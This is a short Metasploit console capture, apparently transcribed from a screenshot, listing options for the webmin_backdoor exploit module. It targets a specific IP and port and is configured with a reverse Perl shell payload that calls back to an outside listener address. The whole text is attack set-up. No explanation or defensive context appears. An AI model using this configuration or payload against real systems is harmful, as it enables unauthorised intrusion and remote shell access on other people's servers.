 msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 123.58.224.8 yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
RPORT 48832 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 8.140.21.107 yes The listen address (an interface may be specified)
LPORT 14444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.